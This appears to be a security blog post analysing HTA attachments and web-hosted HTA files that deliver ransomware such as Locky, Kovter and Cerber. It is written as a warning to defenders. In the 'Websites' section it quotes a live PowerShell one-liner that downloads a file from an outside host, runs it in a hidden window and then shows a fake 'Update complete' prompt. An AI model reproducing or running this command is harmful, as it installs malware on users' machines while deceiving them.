
Surfacing HTA infections
Given the recent rise in numbers of spam mails with .hta attachments, we decided to follow up on a few infections that were triggered by HTA files.
What is HTA?
HTA is short for HTML Application, which are programs based on HTML and one or more scripting languages supported by Internet Explorer, usually VBScript or JScript. The default file-association for the .hta extension is the Microsoft HTML Application Host (mshta.exe). If you have not disabled or changed this file association, in effect the HTA file behaves like an executable when double-clicked. An HTA runs as a fully trusted application and as a result has a lot more privileges than a normal HTML file.
The first HTA infection I can remember was CWS.MSOffice in 2003 where an HTA file was hidden in the Fonts folder that was triggered by Run registry keys.
Mail attachment
HTA is gaining popularity as an email attachment method of infection. As the public is learning that it is dangerous to run Java Script and Visual Basic script files, threat actors are looking for new attack vectors. Recently, we have seen the following new attachments:
Here is a sample HTA file that does not look very different from the Java script files we are used to seeing:

Simply put, the <html>, <head>, and <script> tags are added to a Java Script. The script tries four download locations to fetch a Locky ransomware infector. Again, the sites are all down, but new ones are set up practically every day.
Websites
The second .hta was intercepted and harvested from a client’s computer. According to VirusTotal, it was found in the wild on 11-1-127413[dot]c[dot]cdn77[dot]org, which is down at the moment of writing. It is possible that this file was embedded on another site or that it was sent out by mail as well.
The HTA file contains obfuscated JS code:

This code triggers a Powershell command.
powershell.exe" -WindowStyle Hidden $d=$env:temp+'s4a2924808f66985de3a9ad1e3d743e0d.exe';(New-Object System.Net.WebClient).DownloadFile(' https://ahtaeereddit.org/17/524.dat',$d);Start-Process $d;[System.Reflection.Assembly]::LoadWithPartialName('System.Windows.Forms');[system.windows.forms.messagebox]::show('Update complete.','Information',[Windows.Forms.MessageBoxButtons]::OK, [System.Windows.Forms.MessageBoxIcon]::Information);Once more, the .dat file it tries to download and run as an executable is no longer available, but searching on VirusTotal for that file name shows a few likely candidates hinting at Kovter and Cerber infectors.

When it’s done, it shows this prompt to reassure the user that an update is complete. Given the name of the file (chrome_patch.hta), it was probably offered as an update or patch for Google Chrome.
Summary
We discussed some of the HTA infections we have seen recently. These are two ways on how opening an .hta file could lead to your files being encrypted by ransomware. Nothing fancy, but feel free to consider a general warning that malware authors are expanding the number of file extensions they are using to spread their payload.
File details
Md5 WfTlZlB8.hta 99aee61d631e34ad609c6226da8b63a9
Md5 chrome_patch.hta 8db221c5ec335f0df1c4a47d1b219f6a



